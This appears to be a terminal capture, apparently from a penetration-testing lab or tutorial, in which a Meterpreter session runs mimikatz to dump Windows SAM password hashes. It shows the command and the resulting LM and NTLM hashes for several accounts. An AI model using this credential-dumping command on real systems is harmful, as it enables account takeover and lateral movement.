 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : hacker
BootKey    : 6a7ffaa652eede0f241c878db981bbdf
Rid  : 500
User : Administrator
LM   : e52cac67419a9a224a3b108f3fa6cb6d
NTLM : 8846f7eaee8fb117ad06bdd830b7586c
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1001
User : SUPPORT_388945a0
LM   :
NTLM : 0d1cca0a07f89506e188199d4cdf2151